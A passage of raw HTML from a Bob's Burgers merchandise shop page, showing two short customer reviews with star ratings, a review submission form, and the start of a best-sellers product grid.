  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harper <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 14, 2025</div>
                        <p class="mt-2 text-sm">Wasn&#039;t expecting much, but the product turned out great. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lila   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 14, 2025</div>
                        <p class="mt-2 text-sm">This case is stunning! The quality is excellent, the colors are vibrant, and the design is just perfect for my phone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bobsburgers.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="99" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="448">
    <a href="https://bobsburgers.shop/product/bobs-burgers-family-hug-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/906/conversions/EMF_TVSO_2021_August17_Studio_Fl-small.png?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Family Hug Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-family-hug-sweater" class="capitalize hover:underline leading-3">Bob's Burgers Family Hug Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="440">
    <a href="https://bobsburgers.shop/product/turkey-song-bobs-burger-thanksgiving-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/894/conversions/53531013_0-small.jpg?w=250&amp;h=250"
                alt="Turkey song bobs burger Thanksgiving T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/turkey-song-bobs-burger-thanksgiving-t-shirt" class="capitalize hover:underline leading-3">Turkey song bobs burger Thanksgiving T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
